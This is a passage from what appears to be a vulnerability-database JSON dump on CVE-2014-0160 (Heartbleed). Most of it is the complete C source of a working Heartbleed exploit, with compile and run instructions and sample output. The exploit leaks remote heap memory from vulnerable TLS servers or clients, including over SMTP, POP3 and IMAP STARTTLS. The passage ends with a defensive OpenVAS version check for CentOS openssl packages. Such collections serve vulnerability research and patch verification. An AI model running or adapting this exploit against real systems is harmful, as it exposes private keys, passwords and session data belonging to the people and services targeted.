"sourceData": "/* \n* CVE-2014-0160 heartbleed OpenSSL information leak exploit\n* =========================================================\n* This exploit uses OpenSSL to create an encrypted connection\n* and trigger the heartbleed leak. The leaked information is\n* returned within encrypted SSL packets and is then decrypted \n* and wrote to a file to annoy IDS/forensics. The exploit can \n* set heartbeat payload length arbitrarily or use two preset \n* values for NULL and MAX length. The vulnerability occurs due \n* to bounds checking not being performed on a heap value which \n* is user supplied and returned to the user as part of DTLS/TLS \n* heartbeat SSL extension. All versions of OpenSSL 1.0.1 to \n* 1.0.1f are known affected. You must run this against a target \n* which is linked to a vulnerable OpenSSL library using DTLS/TLS.\n* This exploit leaks upto 65535 bytes of remote heap each request\n* and can be run in a loop until the connected peer ends connection.\n* The data leaked contains 16 bytes of random padding at the end.\n* The exploit can be used against a connecting client or server,\n* it can also send pre_cmd's to plain-text services to establish\n* an SSL session such as with STARTTLS on SMTP/IMAP/POP3. Clients\n* will often forcefully close the connection during large leak\n* requests so try to lower your payload request size. \n*\n* Compiled on ArchLinux x86_64 gcc 4.8.2 20140206 w/OpenSSL 1.0.1g \n*\n* E.g.\n* $ gcc -lssl -lssl3 -lcrypto heartbleed.c -o heartbleed\n* $ ./heartbleed -s 192.168.11.23 -p 443 -f out -t 1\n* [ heartbleed - CVE-2014-0160 - OpenSSL information leak exploit\n* [ =============================================================\n* [ connecting to 192.168.11.23 443/tcp\n* [ connected to 192.168.11.23 443/tcp\n* [ <3 <3 <3 heart bleed <3 <3 <3\n* [ heartbeat returned type=24 length=16408\n* [ decrypting SSL packet\n* [ heartbleed leaked length=65535\n* [ final record type=24, length=16384\n* [ wrote 16381 bytes of heap to file 'out'\n* [ heartbeat returned type=24 length=16408\n* [ decrypting SSL packet\n* [ final record type=24, length=16384\n* [ wrote 16384 bytes of heap to file 'out'\n* [ heartbeat returned type=24 length=16408\n* [ decrypting SSL packet\n* [ final record type=24, length=16384\n* [ wrote 16384 bytes of heap to file 'out'\n* [ heartbeat returned type=24 length=16408\n* [ decrypting SSL packet\n* [ final record type=24, length=16384\n* [ wrote 16384 bytes of heap to file 'out'\n* [ heartbeat returned type=24 length=42\n* [ decrypting SSL packet\n* [ final record type=24, length=18\n* [ wrote 18 bytes of heap to file 'out'\n* [ done.\n* $ ls -al out\n* -rwx------ 1 fantastic fantastic 65554 Apr 11 13:53 out\n* $ hexdump -C out\n* - snip - snip \n*\n* Use following example command to generate certificates for clients.\n*\n* $ openssl req -x509 -nodes -days 365 -newkey rsa:2048 \\\n* -keyout server.key -out server.crt\n*\n* Debian compile with \"gcc heartbleed.c -o heartbleed -Wl,-Bstatic \\\n* -lssl -Wl,-Bdynamic -lssl3 -lcrypto\" \n*\n* todo: add udp/dtls support.\n*\n* - Hacker Fantastic\n* http://www.mdsec.co.uk\n*\n*/\n#include <stdio.h>\n#include <stdint.h>\n#include <stdlib.h>\n#include <string.h>\n#include <unistd.h>\n#include <getopt.h>\n#include <signal.h>\n#include <netdb.h>\n#include <fcntl.h>\n#include <sys/socket.h>\n#include <sys/types.h>\n#include <netinet/in.h>\n#include <inttypes.h>\n#include <openssl/bio.h>\n#include <openssl/ssl.h>\n#include <openssl/err.h>\n#include <openssl/evp.h>\n#include <openssl/tls1.h>\n#include <openssl/rand.h>\n#include <openssl/buffer.h>\n\n#define n2s(c,s)((s=(((unsigned int)(c[0]))<< 8)| \\\n\t\t(((unsigned int)(c[1])) )),c+=2)\n#define s2n(s,c) ((c[0]=(unsigned char)(((s)>> 8)&0xff), \\\n\t\t c[1]=(unsigned char)(((s) )&0xff)),c+=2)\n\nint first = 0;\nint leakbytes = 0;\nint repeat = 1;\nint badpackets = 0;\n\ntypedef struct {\n\tint socket;\n\tSSL *sslHandle;\n\tSSL_CTX *sslContext;\n} connection;\n\ntypedef struct {\n unsigned char type;\n short version;\n unsigned int length;\n unsigned char hbtype;\n unsigned int payload_length;\n void* payload;\n} heartbeat;\n\nvoid ssl_init();\nvoid usage();\nint tcp_connect(char*,int);\nint tcp_bind(char*, int);\nconnection* tls_connect(int);\nconnection* tls_bind(int);\nint pre_cmd(int,int,int);\nvoid* heartbleed(connection* ,unsigned int);\nvoid* sneakyleaky(connection* ,char*, int);\n\nint tcp_connect(char* server,int port){\n\tint sd,ret;\n\tstruct hostent *host;\n struct sockaddr_in sa;\n host = gethostbyname(server);\n sd = socket(AF_INET, SOCK_STREAM, 0);\n if(sd==-1){\n\t\tprintf(\"[!] cannot create socket\\n\");\n\t\texit(0);\n\t}\n\tsa.sin_family = AF_INET;\n sa.sin_port = htons(port);\n sa.sin_addr = *((struct in_addr *) host->h_addr);\n bzero(&(sa.sin_zero),8);\n\tprintf(\"[ connecting to %s %d/tcp\\n\",server,port);\n ret = connect(sd,(struct sockaddr *)&sa, sizeof(struct sockaddr));\n\tif(ret==0){\n\t\tprintf(\"[ connected to %s %d/tcp\\n\",server,port);\n\t}\n\telse{\n\t\tprintf(\"[!] FATAL: could not connect to %s %d/tcp\\n\",server,port);\n\t\texit(0);\n\t}\n\treturn sd;\n}\n\nint tcp_bind(char* server, int port){\n\tint sd, ret, val=1;\n\tstruct sockaddr_in sin;\n\tstruct hostent *host;\n\thost = gethostbyname(server);\n\tsd=socket(AF_INET,SOCK_STREAM,0);\n\tif(sd==-1){\n \t\tprintf(\"[!] cannot create socket\\n\");\n\t\texit(0);\n\t}\n\tmemset(&sin,0,sizeof(sin));\n\tsin.sin_addr=*((struct in_addr *) host->h_addr);\n\tsin.sin_family=AF_INET;\n\tsin.sin_port=htons(port);\n \tsetsockopt(sd,SOL_SOCKET,SO_REUSEADDR,&val,sizeof(val));\n\tret = bind(sd,(struct sockaddr *)&sin,sizeof(sin));\n\tif(ret==-1){\n\t\tprintf(\"[!] cannot bind socket\\n\");\n\t\texit(0);\n\t}\n\tlisten(sd,5);\n\treturn(sd);\n}\n\n\nvoid ssl_init(){\n SSL_load_error_strings();\n SSL_library_init();\n OpenSSL_add_all_digests();\n OpenSSL_add_all_algorithms();\n OpenSSL_add_all_ciphers();\n}\n\nconnection* tls_connect(int sd){\n connection *c;\n\tc = malloc(sizeof(connection));\n if(c==NULL){\n\t\tprintf(\"[ error in malloc()\\n\");\n\t\texit(0);\n\t}\n\tc->socket = sd;\n c->sslHandle = NULL;\n c->sslContext = NULL;\n c->sslContext = SSL_CTX_new(SSLv23_client_method());\n\tSSL_CTX_set_options(c->sslContext, SSL_OP_ALL | SSL_OP_NO_SSLv2 | SSL_OP_NO_SSLv3);\n if(c->sslContext==NULL)\n ERR_print_errors_fp(stderr);\n c->sslHandle = SSL_new(c->sslContext);\n if(c->sslHandle==NULL)\n ERR_print_errors_fp(stderr);\n if(!SSL_set_fd(c->sslHandle,c->socket))\n ERR_print_errors_fp(stderr);\n if(SSL_connect(c->sslHandle)!=1)\n ERR_print_errors_fp(stderr);\n if(!c->sslHandle->tlsext_heartbeat & SSL_TLSEXT_HB_ENABLED ||\n c->sslHandle->tlsext_heartbeat & SSL_TLSEXT_HB_DONT_SEND_REQUESTS){\n printf(\"[ warning: heartbeat extension is unsupported (try anyway)\\n\");\n }\n\treturn c;\n}\n\nconnection* tls_bind(int sd){\n\tint bytes;\n connection *c;\n char* buf;\n\tbuf = malloc(4096);\n if(buf==NULL){\n printf(\"[ error in malloc()\\n\");\n exit(0);\n }\n\tmemset(buf,0,4096);\n\tc = malloc(sizeof(connection));\n\tif(c==NULL){\n printf(\"[ error in malloc()\\n\");\n exit(0);\n }\n\tc->socket = sd;\n c->sslHandle = NULL;\n c->sslContext = NULL;\n c->sslContext = SSL_CTX_new(SSLv23_server_method());\n if(c->sslContext==NULL)\n ERR_print_errors_fp(stderr);\n\tSSL_CTX_set_options(c->sslContext, SSL_OP_ALL | SSL_OP_NO_SSLv2 | SSL_OP_NO_SSLv3);\n\tSSL_CTX_SRP_CTX_init(c->sslContext);\n\tSSL_CTX_use_certificate_file(c->sslContext, \"./server.crt\", SSL_FILETYPE_PEM);\n\tSSL_CTX_use_PrivateKey_file(c->sslContext, \"./server.key\", SSL_FILETYPE_PEM); \n\tif(!SSL_CTX_check_private_key(c->sslContext)){\n\t\tprintf(\"[!] FATAL: private key does not match the certificate public key\\n\");\n\t\texit(0);\n\t}\n\tc->sslHandle = SSL_new(c->sslContext);\n if(c->sslHandle==NULL)\n ERR_print_errors_fp(stderr);\n if(!SSL_set_fd(c->sslHandle,c->socket))\n ERR_print_errors_fp(stderr);\n int rc = SSL_accept(c->sslHandle);\n\tprintf (\"[ SSL connection using %s\\n\", SSL_get_cipher (c->sslHandle));\n\tbytes = SSL_read(c->sslHandle, buf, 4095);\n\tprintf(\"[ recieved: %d bytes - showing output\\n%s\\n[\\n\",bytes,buf);\n\tif(!c->sslHandle->tlsext_heartbeat & SSL_TLSEXT_HB_ENABLED ||\n c->sslHandle->tlsext_heartbeat & SSL_TLSEXT_HB_DONT_SEND_REQUESTS){\n printf(\"[ warning: heartbeat extension is unsupported (try anyway)\\n\");\n }\n return c;\n}\n\nint pre_cmd(int sd,int precmd,int verbose){\n\t/* this function can be used to send commands to a plain-text\n\tservice or client before heartbleed exploit attempt. e.g. STARTTLS */\n\tint rc, go = 0;\n\tchar* buffer;\n\tchar* line1;\n\tchar* line2; \n\tswitch(precmd){\n\t\tcase 0:\n\t\t\tline1 = \"EHLO test\\n\";\n\t\t\tline2 = \"STARTTLS\\n\";\n\t\t\tbreak;\n\t\tcase 1:\n\t\t\tline1 = \"CAPA\\n\";\n\t\t\tline2 = \"STLS\\n\";\n\t\t\tbreak;\n\t\tcase 2:\n\t\t\tline1 = \"a001 CAPB\\n\";\n\t\t\tline2 = \"a002 STARTTLS\\n\";\n\t\t\tbreak;\n\t\tdefault:\n\t\t\tgo = 1;\n\t\t\tbreak;\n\t}\n\tif(go==0){\n\t\tbuffer = malloc(2049);\n\t if(buffer==NULL){\n \tprintf(\"[ error in malloc()\\n\");\n \texit(0);\n\t }\n\t\tmemset(buffer,0,2049);\n\t\trc = read(sd,buffer,2048);\n\t\tprintf(\"[ banner: %s\",buffer);\n\t\tsend(sd,line1,strlen(line1),0);\n\t\tmemset(buffer,0,2049);\n\t\trc = read(sd,buffer,2048);\n\t\tif(verbose==1){\n\t\t\tprintf(\"%s\\n\",buffer);\n\t\t}\n\t\tsend(sd,line2,strlen(line2),0);\n\t\tmemset(buffer,0,2049);\n\t\trc = read(sd,buffer,2048);\n\t\tif(verbose==1){\n\t\t\tprintf(\"%s\\n\",buffer);\n\t\t}\n\t}\n\treturn sd;\n}\n\nvoid* heartbleed(connection *c,unsigned int type){\n\tunsigned char *buf, *p;\n int ret;\n\tbuf = OPENSSL_malloc(1 + 2);\n\tif(buf==NULL){\n printf(\"[ error in malloc()\\n\");\n exit(0);\n }\n\tp = buf;\n *p++ = TLS1_HB_REQUEST;\n\tswitch(type){\n\t\tcase 0:\n\t\t\ts2n(0x0,p);\n\t\t\tbreak;\n\t\tcase 1:\n\t\t\ts2n(0xffff,p);\n\t\t\tbreak;\n\t\tdefault:\n\t\t\tprintf(\"[ setting heartbeat payload_length to %u\\n\",type);\n\t\t\ts2n(type,p);\n\t\t\tbreak;\n\t}\n\tprintf(\"[ <3 <3 <3 heart bleed <3 <3 <3\\n\");\n ret = ssl3_write_bytes(c->sslHandle, TLS1_RT_HEARTBEAT, buf, 3);\n OPENSSL_free(buf);\n\treturn c;\n}\n\nvoid* sneakyleaky(connection *c,char* filename, int verbose){\n\tchar *p;\n int ssl_major,ssl_minor,al;\n int enc_err,n,i;\n SSL3_RECORD *rr;\n SSL_SESSION *sess;\n\tSSL* s;\n unsigned char md[EVP_MAX_MD_SIZE];\n short version;\n unsigned mac_size, orig_len;\n size_t extra;\n rr= &(c->sslHandle->s3->rrec);\n sess=c->sslHandle->session;\n s = c->sslHandle;\n if (c->sslHandle->options & SSL_OP_MICROSOFT_BIG_SSLV3_BUFFER)\n extra=SSL3_RT_MAX_EXTRA;\n else\n extra=0;\n if ((s->rstate != SSL_ST_READ_BODY) ||\n (s->packet_length < SSL3_RT_HEADER_LENGTH)) {\n n=ssl3_read_n(s, SSL3_RT_HEADER_LENGTH, s->s3->rbuf.len, 0);\n if (n <= 0)\n goto apple; \n s->rstate=SSL_ST_READ_BODY;\n p=s->packet;\n rr->type= *(p++);\n ssl_major= *(p++);\n ssl_minor= *(p++);\n version=(ssl_major<<8)|ssl_minor;\n n2s(p,rr->length);\n\t\t\tif(rr->type==24){\n\t\t\t\tprintf(\"[ heartbeat returned type=%d length=%u\\n\",rr->type, rr->length);\n\t\t\t\tif(rr->length > 16834){\n\t\t\t\t\tprintf(\"[ error: got a malformed TLS length.\\n\");\n\t\t\t\t\texit(0);\n\t\t\t\t}\n\t\t\t}\n\t\t\telse{\n\t\t\t\tprintf(\"[ incorrect record type=%d length=%u returned\\n\",rr->type,rr->length);\n\t\t\t\ts->packet_length=0;\n\t\t\t\tbadpackets++;\n\t\t\t\tif(badpackets > 3){\n\t\t\t\t\tprintf(\"[ error: too many bad packets recieved\\n\");\n\t\t\t\t\texit(0);\n\t\t\t\t}\n\t\t\t\tgoto apple;\n\t\t\t}\n }\n if (rr->length > s->packet_length-SSL3_RT_HEADER_LENGTH){\n i=rr->length;\n n=ssl3_read_n(s,i,i,1);\n if (n <= 0) goto apple; \n }\n\tprintf(\"[ decrypting SSL packet\\n\");\n s->rstate=SSL_ST_READ_HEADER; \n rr->input= &(s->packet[SSL3_RT_HEADER_LENGTH]);\n rr->data=rr->input;\n tls1_enc(s,0);\n if((sess != NULL) &&\n (s->enc_read_ctx != NULL) &&\n (EVP_MD_CTX_md(s->read_hash) != NULL))\n {\n unsigned char *mac = NULL;\n unsigned char mac_tmp[EVP_MAX_MD_SIZE];\n mac_size=EVP_MD_CTX_size(s->read_hash);\n OPENSSL_assert(mac_size <= EVP_MAX_MD_SIZE);\n orig_len = rr->length+((unsigned int)rr->type>>8);\n if(orig_len < mac_size ||\n (EVP_CIPHER_CTX_mode(s->enc_read_ctx) == EVP_CIPH_CBC_MODE &&\n orig_len < mac_size+1)){\n al=SSL_AD_DECODE_ERROR;\n SSLerr(SSL_F_SSL3_GET_RECORD,SSL_R_LENGTH_TOO_SHORT);\n }\n if (EVP_CIPHER_CTX_mode(s->enc_read_ctx) == EVP_CIPH_CBC_MODE){\n mac = mac_tmp;\n ssl3_cbc_copy_mac(mac_tmp, rr, mac_size, orig_len);\n rr->length -= mac_size;\n }\n else{\n rr->length -= mac_size;\n mac = &rr->data[rr->length];\n }\n i = tls1_mac(s,md,0);\n if (i < 0 || mac == NULL || CRYPTO_memcmp(md, mac, (size_t)mac_size) != 0)\n enc_err = -1;\n if (rr->length > SSL3_RT_MAX_COMPRESSED_LENGTH+extra+mac_size)\n enc_err = -1;\n }\n if(enc_err < 0){\n al=SSL_AD_BAD_RECORD_MAC;\n SSLerr(SSL_F_SSL3_GET_RECORD,SSL_R_DECRYPTION_FAILED_OR_BAD_RECORD_MAC);\n goto apple;\n }\n if(s->expand != NULL){\n if (rr->length > SSL3_RT_MAX_COMPRESSED_LENGTH+extra) {\n al=SSL_AD_RECORD_OVERFLOW;\n SSLerr(SSL_F_SSL3_GET_RECORD,SSL_R_COMPRESSED_LENGTH_TOO_LONG);\n goto apple;\n }\n if (!ssl3_do_uncompress(s)) {\n al=SSL_AD_DECOMPRESSION_FAILURE;\n SSLerr(SSL_F_SSL3_GET_RECORD,SSL_R_BAD_DECOMPRESSION);\n goto apple;\n }\n }\n if (rr->length > SSL3_RT_MAX_PLAIN_LENGTH+extra) {\n al=SSL_AD_RECORD_OVERFLOW;\n SSLerr(SSL_F_SSL3_GET_RECORD,SSL_R_DATA_LENGTH_TOO_LONG);\n goto apple;\n }\n rr->off=0;\n s->packet_length=0;\n\tif(first==0){\n\t\tuint heartbleed_len = 0;\n\t\tchar* fp = s->s3->rrec.data;\n\t\t(long)fp++;\n\t\tmemcpy(&heartbleed_len,fp,2);\n\t\theartbleed_len = (heartbleed_len & 0xff) << 8 | (heartbleed_len & 0xff00) >> 8;\n\t\tfirst = 2;\n\t\tleakbytes = heartbleed_len + 16;\n\t\tprintf(\"[ heartbleed leaked length=%u\\n\",heartbleed_len);\n\t}\n\tif(verbose==1){\n\t\t{ unsigned int z; for (z=0; z<rr->length; z++) printf(\"%02X%c\",rr->data[z],((z+1)%16)?' ':'\\n'); }\n printf(\"\\n\");\n }\n\tleakbytes-=rr->length;\n\tif(leakbytes > 0){\n\t\trepeat = 1;\n\t}\n\telse{\n\t\trepeat = 0;\n\t}\n\tprintf(\"[ final record type=%d, length=%u\\n\", rr->type, rr->length);\n\tint output = s->s3->rrec.length-3;\n\tif(output > 0){\n\t\tint fd = open(filename,O_RDWR|O_CREAT|O_APPEND,0700);\n\t if(first==2){\n\t\t\tfirst--;\n\t\t\twrite(fd,s->s3->rrec.data+3,s->s3->rrec.length);\n\t\t\t/* first three bytes are resp+len */\n\t\t\tprintf(\"[ wrote %d bytes of heap to file '%s'\\n\",s->s3->rrec.length-3,filename);\n\t\t}\n\t\telse{\n\t\t\t/* heap data & 16 bytes padding */\n\t\t\twrite(fd,s->s3->rrec.data+3,s->s3->rrec.length);\n\t\t\tprintf(\"[ wrote %d bytes of heap to file '%s'\\n\",s->s3->rrec.length,filename);\n\t\t}\n\t\tclose(fd);\n\t}\n\telse{\n\t\tprintf(\"[ nothing from the heap to write\\n\");\n\t}\n\treturn;\napple:\n printf(\"[ problem handling SSL record packet - wrong type?\\n\");\n\tbadpackets++;\n\tif(badpackets > 3){\n\t\tprintf(\"[ error: too many bad packets recieved\\n\");\n\t\texit(0);\n\t}\n\treturn;\n}\n\nvoid usage(){\n\tprintf(\"[\\n\");\n\tprintf(\"[ --server|-s <ip/dns> - the server to target\\n\");\n\tprintf(\"[ --port|-p <port> - the port to target\\n\");\n\tprintf(\"[ --file|-f <filename> - file to write data to\\n\");\n\tprintf(\"[ --bind|-b <ip> - bind to ip for exploiting clients\\n\");\n\tprintf(\"[ --precmd|-c <n> - send precmd buffer (STARTTLS)\\n\");\n\tprintf(\"[\t\t\t 0 = SMTP\\n\");\n\tprintf(\"[\t\t\t 1 = POP3\\n\");\n\tprintf(\"[\t\t\t 2 = IMAP\\n\");\n\tprintf(\"[ --loop|-l\t\t - loop the exploit attempts\\n\");\n\tprintf(\"[ --type|-t <n> - select exploit to try\\n\");\n\tprintf(\"[ 0 = null length\\n\");\n\tprintf(\"[\t\t\t 1 = max leak\\n\");\n\tprintf(\"[\t\t\t n = heartbeat payload_length\\n\");\n\tprintf(\"[\\n\");\n\tprintf(\"[ --verbose|-v - output leak to screen\\n\");\n\tprintf(\"[ --help|-h - this output\\n\");\n\tprintf(\"[\\n\");\n\texit(0);\n}\n\nint main(int argc, char* argv[]){\n\tint ret, port, userc, index;\n\tint type = 1, udp = 0, verbose = 0, bind = 0, precmd = 9;\n\tint loop = 0;\n\tstruct hostent *h;\n\tconnection* c;\n\tchar *host, *file;\n\tint ihost = 0, iport = 0, ifile = 0, itype = 0, iprecmd = 0;\n\tprintf(\"[ heartbleed - CVE-2014-0160 - OpenSSL information leak exploit\\n\");\n\tprintf(\"[ =============================================================\\n\");\n static struct option options[] = {\n \t{\"server\", 1, 0, 's'},\n\t {\"port\", 1, 0, 'p'},\n\t\t{\"file\", 1, 0, 'f'},\n\t\t{\"type\", 1, 0, 't'},\n\t\t{\"bind\", 1, 0, 'b'},\n\t\t{\"verbose\", 0, 0, 'v'},\n\t\t{\"precmd\", 1, 0, 'c'},\n\t\t{\"loop\", 0, 0, 'l'},\n\t\t{\"help\", 0, 0,'h'}\n };\n\twhile(userc != -1) {\n\t userc = getopt_long(argc,argv,\"s:p:f:t:b:c:lvh\",options,&index);\t\n \tswitch(userc) {\n \t\tcase -1:\n\t break;\n \t case 's':\n\t\t\t\tif(ihost==0){\n\t\t\t\t\tihost = 1;\n\t\t\t\t\th = gethostbyname(optarg);\t\t\t\t\n\t\t\t\t\tif(h==NULL){\n\t\t\t\t\t\tprintf(\"[!] FATAL: unknown host '%s'\\n\",optarg);\n\t\t\t\t\t\texit(1);\n\t\t\t\t\t}\n\t\t\t\t\thost = malloc(strlen(optarg) + 1);\n\t\t\t\t\tif(host==NULL){\n \t\t\t\tprintf(\"[ error in malloc()\\n\");\n\t\t\t\t exit(0);\n \t\t\t\t}\n\t\t\t\t\tsprintf(host,\"%s\",optarg);\n \t\t\t}\n\t\t\t\tbreak;\n\t case 'p':\n\t\t\t\tif(iport==0){\n\t\t\t\t\tport = atoi(optarg);\n\t\t\t\t\tiport = 1;\n\t\t\t\t}\n \t break;\n\t\t\tcase 'f':\n\t\t\t\tif(ifile==0){\n\t\t\t\t\tfile = malloc(strlen(optarg) + 1);\n\t\t\t\t\tif(file==NULL){\n\t\t\t\t printf(\"[ error in malloc()\\n\");\n \t\t\t\texit(0);\n \t\t\t\t}\n\t\t\t\t\tsprintf(file,\"%s\",optarg);\n\t\t\t\t\tifile = 1;\n\t\t\t\t}\n\t\t\t\tbreak;\n\t\t\tcase 't':\n\t\t\t\tif(itype==0){\n\t\t\t\t\ttype = atoi(optarg);\n\t\t\t\t\titype = 1;\n\t\t\t\t}\n\t\t\t\tbreak;\n\t\t\tcase 'h':\n\t\t\t\tusage();\n\t\t\t\tbreak;\n\t\t\tcase 'b':\n\t\t\t\tif(ihost==0){\n\t\t\t\t\tihost = 1;\n\t\t\t\t\thost = malloc(strlen(optarg)+1);\n\t\t\t\t\tif(host==NULL){\n\t\t\t \t printf(\"[ error in malloc()\\n\");\n\t\t\t\t exit(0);\n\t\t\t\t }\n\t\t\t\t\tsprintf(host,\"%s\",optarg);\n\t\t\t\t\tbind = 1;\n\t\t\t\t}\n\t\t\t\tbreak;\n\t\t\tcase 'c':\n\t\t\t\tif(iprecmd == 0){\n\t\t\t\t\tiprecmd = 1;\n\t\t\t\t\tprecmd = atoi(optarg);\n\t\t\t\t}\n\t\t\t\tbreak;\n\t\t\tcase 'v':\n\t\t\t\tverbose = 1;\n\t\t\t\tbreak;\n\t\t\tcase 'l':\n\t\t\t\tloop = 1;\n\t\t\t\tbreak;\n\t\t\tdefault:\n\t\t\t\tbreak;\n\t\t}\n\t}\n\tif(ihost==0||iport==0||ifile==0||itype==0||type < 0){\n\t\tprintf(\"[ try --help\\n\");\n\t\texit(0);\n\t}\n\tssl_init();\n\tif(bind==0){\n\t\tret = tcp_connect(host, port);\n\t\tpre_cmd(ret, precmd, verbose);\n\t\tc = tls_connect(ret);\n\t\theartbleed(c,type);\n\t\twhile(repeat==1){\n\t\t\tsneakyleaky(c,file,verbose);\n\t\t}\n\t\twhile(loop==1){\n\t\t\tprintf(\"[ entered heartbleed loop\\n\");\n\t\t\tfirst=0;\n\t\t\trepeat=1;\n\t\t\theartbleed(c,type);\n\t\t\twhile(repeat==1){\n\t\t\t\tsneakyleaky(c,file,verbose);\n\t\t\t}\n\t\t}\n\t\tprintf(\"[ done.\\n\");\n\t\texit(0);\n\t}\n\telse{\n\t\tint sd, pid, i;\n\t\tret = tcp_bind(host, port);\n\t\twhile(1){\n \t\t\tsd=accept(ret,0,0);\n\t\t\tif(sd==-1){\n\t\t\t\tprintf(\"[!] FATAL: problem with accept()\\n\");\n\t\t\t\texit(0);\n\t\t\t}\n\t\t\tif(pid=fork()){\n\t\t\t\tclose(sd);\n\t\t\t}\n \t\t\telse{\n\t\t\t\tc = tls_bind(sd);\n\t\t\t\tpre_cmd(ret, precmd, verbose);\n\t\t\t\theartbleed(c,type);\n\t\t\t\twhile(repeat==1){\n\t\t\t\t\tsneakyleaky(c,file,verbose);\n\t\t\t\t}\n\t\t\t\twhile(loop==1){\n\t\t\t\t\tprintf(\"[ entered heartbleed loop\\n\");\n\t\t\t\t\tfirst=0;\n\t\t\t\t\trepeat=0;\n\t\t\t\t\theartbleed(c,type);\n\t\t\t\t\twhile(repeat==1){\n\t\t\t\t\t\tsneakyleaky(c,file,verbose);\n\t\t\t\t\t}\n\t\t\t\t}\n\t\t\t\tprintf(\"[ done.\\n\");\n\t\t\t\texit(0);\n\t\t\t}\n\t\t}\n\t}\n}",
"cvss": {
"score": 5.0,
"vector": "AV:N/AC:L/Au:N/C:P/I:N/A:N"
}
}
],
"openvas": [
{
"lastseen": "2017-07-25T10:48:18",
"bulletinFamily": "scanner",
"cvelist": [
"CVE-2014-0160"
],
"description": "Check for the Version of openssl",
"modified": "2017-07-10T00:00:00",
"published": "2014-04-08T00:00:00",
"id": "OPENVAS:881918",
"href": "http://plugins.openvas.org/nasl.php?oid=881918",
"type": "openvas",
"title": "CentOS Update for openssl CESA-2014:0376 centos6 ",
"sourceData": "###############################################################################\n# OpenVAS Vulnerability Test\n#\n# CentOS Update for openssl CESA-2014:0376 centos6 \n#\n# Authors:\n# System Generated Check\n#\n# Copyright:\n# Copyright (C) 2014 Greenbone Networks GmbH, http://www.greenbone.net\n#\n# This program is free software; you can redistribute it and/or modify\n# it under the terms of the GNU General Public License version 2\n# (or any later version), as published by the Free Software Foundation.\n#\n# This program is distributed in the hope that it will be useful,\n# but WITHOUT ANY WARRANTY; without even the implied warranty of\n# MERCHANTABILITY or FITNESS FOR A PARTICULAR PURPOSE. See the\n# GNU General Public License for more details.\n#\n# You should have received a copy of the GNU General Public License\n# along with this program; if not, write to the Free Software\n# Foundation, Inc., 51 Franklin St, Fifth Floor, Boston, MA 02110-1301 USA.\n###############################################################################\n\ninclude(\"revisions-lib.inc\");\n\nif(description)\n{\n script_id(881918);\n script_version(\"$Revision: 6656 $\");\n script_tag(name:\"last_modification\", value:\"$Date: 2017-07-10 13:49:38 +0200 (Mon, 10 Jul 2017) $\");\n script_tag(name:\"creation_date\", value:\"2014-04-08 11:30:13 +0530 (Tue, 08 Apr 2014)\");\n script_cve_id(\"CVE-2014-0160\");\n script_tag(name:\"cvss_base\", value:\"5.0\");\n script_tag(name:\"cvss_base_vector\", value:\"AV:N/AC:L/Au:N/C:P/I:N/A:N\");\n script_name(\"CentOS Update for openssl CESA-2014:0376 centos6 \");\n\n tag_insight = \"OpenSSL is a toolkit that implements the Secure Sockets Layer\n(SSL v2/v3) and Transport Layer Security (TLS v1) protocols, as well as a\nfull-strength, general purpose cryptography library.\n\nAn information disclosure flaw was found in the way OpenSSL handled TLS and\nDTLS Heartbeat Extension packets. A malicious TLS or DTLS client or server\ncould send a specially crafted TLS or DTLS Heartbeat packet to disclose a\nlimited portion of memory per request from a connected client or server.\nNote that the disclosed portions of memory could potentially include\nsensitive information such as private keys. (CVE-2014-0160)\n\nRed Hat would like to thank the OpenSSL project for reporting this issue.\nUpstream acknowledges Neel Mehta of Google Security as the original\nreporter.\n\nAll OpenSSL users are advised to upgrade to these updated packages, which\ncontain a backported patch to correct this issue. For the update to take\neffect, all services linked to the OpenSSL library (such as httpd and other\nSSL-enabled services) must be restarted or the system rebooted.\n\";\n\n tag_affected = \"openssl on CentOS 6\";\n\n tag_solution = \"Please Install the Updated Packages.\";\n\n\n script_tag(name : \"affected\" , value : tag_affected);\n script_tag(name : \"insight\" , value : tag_insight);\n script_tag(name : \"solution\" , value : tag_solution);\n script_tag(name:\"qod_type\", value:\"package\");\n script_tag(name:\"solution_type\", value:\"VendorFix\");\n script_xref(name: \"CESA\", value: \"2014:0376\");\n script_xref(name: \"URL\" , value: \"http://lists.centos.org/pipermail/centos-announce/2014-April/020249.html\");\n script_summary(\"Check for the Version of openssl\");\n script_category(ACT_GATHER_INFO);\n script_copyright(\"Copyright (C) 2014 Greenbone Networks GmbH\");\n script_family(\"CentOS Local Security Checks\");\n script_dependencies(\"gather-package-list.nasl\");\n script_mandatory_keys(\"ssh/login/centos\", \"ssh/login/rpms\");\n exit(0);\n}\n\n\ninclude(\"pkg-lib-rpm.inc\");\n\nrelease = get_kb_item(\"ssh/login/release\");\n\nres = \"\";\nif(release == NULL){\n exit(0);\n}\n\nif(release == \"CentOS6\")\n{\n\n if ((res = isrpmvuln(pkg:\"openssl\", rpm:\"openssl~1.0.1e~16.el6_5.7\", rls:\"CentOS6\")) != NULL)\n {\n security_message(data:res);\n exit(0);\n }\n\n if ((res = isrpmvuln(pkg:\"openssl-devel\", rpm:\"openssl-devel~1.0.1e~16.el6_5.7\", rls:\"CentOS6\")) != NULL)\n {\n security_message(data:res);\n exit(0);\n }\n\n if ((res = isrpmvuln(pkg:\"openssl-perl\", rpm:\"openssl-perl~1.0.1e~16.el6_5.7\", rls:\"CentOS6\")) != NULL)\n {\n security_message(data:res);\n exit(0);\n }\n\n if ((res = isrpmvuln(pkg:\"openssl-static\", rpm:\"openssl-static~1.0.1e~16.el6_5.7\", rls:\"CentOS6\")) != NULL)\n {\n security_message(data:res);\n exit(0);\n }\n\n if (__pkg_match) exit(99); # Not vulnerable.\n exit(0);\n}\n",
"cvss": {
"score": 5.0,
"vector": "AV:NETWORK/AC:LOW/Au:NONE/C:PARTIAL/I:NONE/A:NONE/"
}
},
{
"lastseen": "2020-04-07T16:39:37",
"bulletinFamily": "scanner",
"cvelist": [
"CVE-2014-0160"
],
"description": "OpenSSL is prone to an information disclosure vulnerability.\n\n This NVT has been merged into the NVT ",
"modified": "2020-04-02T00:00:00",
"published": "2014-04-09T00:00:00",
"id": "OPENVAS:1361412562310105010",
"href": "http://plugins.openvas.org/nasl.php?oid=1361412562310105010",
"type": "openvas",
"title": "OpenSSL TLS 'heartbeat' Extension Information Disclosure Vulnerability (STARTTLS Check)",
